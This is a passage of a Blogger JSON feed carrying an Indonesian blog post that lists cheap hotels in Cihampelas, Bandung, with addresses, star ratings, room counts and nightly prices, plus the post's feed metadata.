\/\u003EJl. Boscha II no 105, Cipaganti ( Belakang pom bensin cipaganti ), Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 7\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 112.537,00 – Rp 123.967,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003EPulas Inn\u003Cbr \/\u003EHotel Bintang 1\u003Cbr \/\u003EJl. Hegar Asih No. 4, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 8\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 117.686,00 – Rp 165.289,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003ED River Guest House\u003Cbr \/\u003EHotel Bintang 1\u003Cbr \/\u003EJl. Cihampelas 294, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 28\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 140.340,00 – Rp 160.200,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003ERedDoorz near RS Hasan Sadikin\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJl. Sederhana, No 53, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 148.946,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003ERedDoorz @ Cihampelas 3\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJalan Cihampelas, No. 179, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 148.946,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003EThe Regia\u003Cbr \/\u003EHotel Bintang 2\u003Cbr \/\u003EJalan Cihampelas 244 Bandung, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 20\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 198.595,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003EImperium Hotel Bandung\u003Cbr \/\u003EHotel Bintang 3\u003Cbr \/\u003EJalan Doktor Rum No.30-32 , Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 76\u003Cbr \/\u003EWifi Gratis\u003Cbr \/\u003ERp 203.891,00 – Rp 316.494,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003EArwiga Hotel\u003Cbr \/\u003EHotel Bintang 2\u003Cbr \/\u003EJalan Sederhana No.53 – Sukajadi, Cihampelas, Bandung\u003Cbr \/\u003EJumlah kamar 34\u003Cbr \/\u003ERp 211.023,00 – Rp 233.294,00\u003Cbr \/\u003EHotel Murah di Cihampelas Gandung\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EItulah Daftar Hotel Murah di Cihampelas Bandung, Jawa Barat yang harganya berkisar diantara Rp 100,200,300 ribuan rupiah per malam.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/7110872927527096704\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/7110872927527096704","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/7110872927527096704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/7110872927527096704"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2019\/03\/penginapan-dan-hotel-murah-di.html","title":"Penginapan dan Hotel Murah di Cihampelas Bandung"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLwXpzhlsMTS-2GEcOHml0Dahcn5cn77llMvS9D61pOgzUR3eNpU23rXO8EHMDiCd_LPsdGpS37MxRjPuJLiQ-9cj_krHrnp4P-nF7_SC5GYMbAva6ZGpS7IbOGgCvG76BmDJaBEYEjyQ\/s72-c\/hotel+murah+di+cihampelas+bandung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});